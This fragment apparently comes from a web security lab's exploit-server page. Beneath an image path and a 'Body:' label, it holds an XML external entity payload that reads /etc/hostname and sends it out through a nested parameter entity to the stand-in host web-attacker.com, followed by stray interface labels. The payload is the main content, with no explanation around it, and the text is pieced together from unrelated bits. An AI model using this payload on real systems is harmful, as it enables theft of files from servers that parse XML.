 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % stack "<!ENTITY &#x25; exfil SYSTEM 'http://web-attacker.com/?x=%file;'>">
Store View exploit Access log